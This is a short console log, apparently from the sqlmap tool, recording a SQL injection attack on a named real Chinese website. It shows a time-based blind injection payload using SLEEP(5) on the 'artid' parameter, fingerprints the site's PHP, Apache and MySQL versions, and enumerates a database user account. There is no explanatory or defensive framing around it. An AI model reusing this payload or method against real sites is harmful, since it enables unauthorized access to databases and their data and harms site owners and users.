 管理员: sqlmap
Title: MySQL > 5.0.11 AND time-based blind
Payload: artid=299' AND SLEEP(5) AND 'wBCi'='wBCi
---
[21:56:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.8, Apache
back-end DBMS: MySQL 5.0.11
[21:56:12] [INFO] fetching database users
[21:56:12] [INFO] fetching number of database users
[21:56:12] [INFO] resumed: 1
[21:56:12] [INFO] resumed: 'rensgusa'@'localhost'
database management system users [1]:
[*] 'rensgusa'@'localhost'
[21:56:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jhpa.com.cn'
[*] shutting down at 21:56:12
D:\Python27\sqlmap>